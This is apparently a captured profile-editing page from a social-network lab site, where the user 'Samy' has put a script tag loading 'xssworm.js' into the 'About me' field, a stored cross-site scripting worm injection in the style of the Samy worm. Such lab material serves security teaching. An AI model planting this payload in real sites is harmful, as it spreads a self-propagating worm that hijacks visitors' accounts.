 Edit profile
Display name
Samy
About me
Visual editor
<script type="text/javascript" src="http://localhost/xssworm.js"></script>
Public
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile